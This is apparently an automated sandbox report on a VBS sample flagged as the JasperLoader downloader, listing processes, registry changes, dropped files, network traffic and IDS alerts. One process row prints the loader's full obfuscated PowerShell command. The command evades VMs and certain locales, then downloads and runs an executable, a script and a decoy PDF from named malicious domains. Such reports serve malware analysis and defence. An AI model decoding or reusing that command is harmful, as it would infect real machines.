| File name: | IT39726519376166852192852505297.vbs |
| Full analysis: | https://app.any.run/tasks/6055cf0a-4464-437b-89b1-390ea53e774c |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | April 15, 2019, 13:59:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF, LF line terminators |
| MD5: | B23E8069140FF4C39AB6E4894D53399B |
| SHA1: | 169C45E65F8837C82991C320D047981BF4ABC8D6 |
| SHA256: | 16415454DAAFFDA0BA1A8E10EBAB77EC20F20059858DA2F59EED8E76046ADEC7 |
| SSDEEP: | 384:plAnrxj9nIA0bie+aCAEd4H9xahIkVjM1PxEwD3gTnYB1+HDROX8C21msMTfg7RS:EErVf |
MALICIOUS
JASPER was detected
- powershell.exe (PID: 3240)
SUSPICIOUS
Executes scripts
- powershell.exe (PID: 2800)
Creates files in the user directory
- powershell.exe (PID: 2800)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 3240)
Executes PowerShell scripts
- WScript.exe (PID: 2520)
- WScript.exe (PID: 2424)
Executes application which crashes
- powershell.exe (PID: 1356)
INFO
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 2800)
- powershell.exe (PID: 1356)
Application launched itself
- RdrCEF.exe (PID: 2104)
- AcroRd32.exe (PID: 2348)
- AcroRd32.exe (PID: 3044)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
55
Monitored processes
17
Malicious processes
2
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1008 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" --type=renderer "C:\Users\admin\AppData\Local\Temp\hjffzd.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Reader DC Exit code: 1 Version: 15.23.20070.215641 Modules
| |||||||||||||||
| 1248 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" --type=renderer "C:\Users\admin\AppData\Local\Temp\hjffzd.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Reader DC Exit code: 1 Version: 15.23.20070.215641 Modules
| |||||||||||||||
| 1356 | powershell -WindowStyle Hidden -Command $a='';105,102,40,32,40,40,71,101,116,45,85,73,67,117,108,116,117,114,101,41,46,78,97,109,101,32,45,109,97,116,99,104,32,39,82,85,124,85,65,124,66,89,124,67,78,39,41,32,45,111,114,32,40,40,71,101,116,45,87,109,105,79,98,106,101,99,116,32,45,99,108,97,115,115,32,87,105,110,51,50,95,67,111,109,112,117,116,101,114,83,121,115,116,101,109,32,45,80,114,111,112,101,114,116,121,32,77,111,100,101,108,41,46,77,111,100,101,108,32,45,109,97,116,99,104,32,39,86,105,114,116,117,97,108,66,111,120,124,86,77,119,97,114,101,124,75,86,77,39,41,32,41,123,32,101,120,105,116,59,32,125,59,36,105,119,102,115,115,122,102,32,61,32,91,83,121,115,116,101,109,46,73,79,46,80,97,116,104,93,58,58,71,101,116,84,101,109,112,80,97,116,104,40,41,59,36,100,102,119,118,120,101,105,32,61,32,74,111,105,110,45,80,97,116,104,32,36,105,119,102,115,115,122,102,32,39,74,117,99,104,101,99,107,120,54,52,46,101,120,101,39,59,36,121,117,116,97,115,32,61,32,39,104,116,116,112,58,47,47,105,116,46,101,109,101,114,97,108,100,115,117,114,102,115,99,105,101,110,99,101,115,46,105,110,102,111,47,97,112,105,63,118,97,105,121,98,117,39,59,36,122,103,116,106,32,61,32,74,111,105,110,45,80,97,116,104,32,36,105,119,102,115,115,122,102,32,39,83,101,97,114,99,104,73,51,50,46,106,115,39,59,36,122,117,116,121,32,61,32,39,104,116,116,112,58,47,47,105,109,103,46,101,115,115,45,105,100,46,99,111,109,47,108,50,46,112,104,112,63,118,105,100,61,112,101,99,55,39,59,36,103,120,121,116,105,32,61,32,74,111,105,110,45,80,97,116,104,32,36,105,119,102,115,115,122,102,32,39,104,106,102,102,122,100,46,112,100,102,39,59,36,101,103,116,104,106,120,122,32,61,32,39,104,116,116,112,58,47,47,105,109,103,46,101,115,115,45,105,100,46,99,111,109,47,108,50,46,112,104,112,63,118,105,100,61,112,101,99,55,39,59,116,114,121,123,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,46,68,111,119,110,108,111,97,100,70,105,108,101,40,36,101,103,116,104,106,120,122,44,36,122,103,116,106,41,59,83,116,97,114,116,45,80,114,111,99,101,115,115,32,36,122,103,116,106,59,125,99,97,116,99,104,123,125,59,116,114,121,123,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,46,68,111,119,110,108,111,97,100,70,105,108,101,40,36,121,117,116,97,115,44,36,100,102,119,118,120,101,105,41,59,83,116,97,114,116,45,80,114,111,99,101,115,115,32,36,100,102,119,118,120,101,105,59,125,99,97,116,99,104,123,125,59,116,114,121,123,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,46,68,111,119,110,108,111,97,100,70,105,108,101,40,36,122,117,116,121,44,36,103,120,121,116,105,41,59,83,116,97,114,116,45,80,114,111,99,101,115,115,32,36,103,120,121,116,105,59,125,99,97,116,99,104,123,125,59|%{$a+=[char]$_};iex $a; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1928 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2052 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\system32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2104 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --backgroundcolor=16448250 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe RdrCEF Exit code: 3221225547 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2272 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --backgroundcolor=16448250 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe RdrCEF Exit code: 3221225547 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2280 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2348 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" "C:\Users\admin\AppData\Local\Temp\hjffzd.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | powershell.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Reader DC Exit code: 1 Version: 15.23.20070.215641 Modules
| |||||||||||||||
| 2424 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\SearchI32.js" | C:\Windows\System32\WScript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
1 709
Read events
1 422
Write events
287
Delete events
0
Modification events
| (PID) Process: | (2520) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2520) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1356) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2800) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2800) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
12
Text files
5
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1356 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\46Q13BOR6XMYJBHPGPTY.temp | — | |
MD5:— | SHA256:— | |||
| 2800 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZHE9JBHF5D6PXJJESSUM.temp | — | |
MD5:— | SHA256:— | |||
| 2280 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs69B8.tmp | — | |
MD5:— | SHA256:— | |||
| 2280 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs69C9.tmp | — | |
MD5:— | SHA256:— | |||
| 3240 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NCYUUL6CUIWM9ZFOCK76.temp | — | |
MD5:— | SHA256:— | |||
| 1008 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 1008 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\Cache\AdobeFnt16.lst.1008 | — | |
MD5:— | SHA256:— | |||
| 1008 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\AdobeFnt16.lst.1008 | — | |
MD5:— | SHA256:— | |||
| 1248 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 1248 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\UserCache.bin | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
6
DNS requests
3
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1356 | powershell.exe | GET | 200 | 185.158.251.243:80 | http://img.ess-id.com/l2.php?vid=pec7 | NL | text | 23.3 Kb | malicious |
3240 | powershell.exe | GET | 200 | 185.158.251.243:80 | http://green.dddownhole.com/loadercrypt_823EF8A810513A4071485C36DDAD4CC3.php | NL | text | 15.6 Kb | malicious |
2800 | powershell.exe | GET | 200 | 185.158.251.243:80 | http://img.ess-id.com/l2.php?vid=pec7 | NL | text | 17.7 Kb | malicious |
2800 | powershell.exe | GET | 200 | 185.158.251.243:80 | http://img.ess-id.com/l2.php?vid=pec7 | NL | text | 30.1 Kb | malicious |
1356 | powershell.exe | GET | 200 | 185.158.249.151:80 | http://it.emeraldsurfsciences.info/api?vaiybu | NL | text | 4 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2800 | powershell.exe | 185.158.251.243:80 | img.ess-id.com | 23media GmbH | NL | suspicious |
1356 | powershell.exe | 185.158.251.243:80 | img.ess-id.com | 23media GmbH | NL | suspicious |
1356 | powershell.exe | 185.158.249.151:80 | it.emeraldsurfsciences.info | easystores GmbH | NL | suspicious |
2800 | powershell.exe | 185.158.249.151:80 | it.emeraldsurfsciences.info | easystores GmbH | NL | suspicious |
3240 | powershell.exe | 185.158.251.243:80 | img.ess-id.com | 23media GmbH | NL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
img.ess-id.com |
| malicious |
it.emeraldsurfsciences.info |
| suspicious |
green.dddownhole.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2800 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan-Downloader.Script.Generic (JasperLoader) |
1356 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan-Downloader.Script.Generic (JasperLoader) |
2800 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan-Downloader.Script.Generic (JasperLoader) |
3240 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan-Downloader.Script.Generic (JasperLoader) |
1 ETPRO signatures available at the full report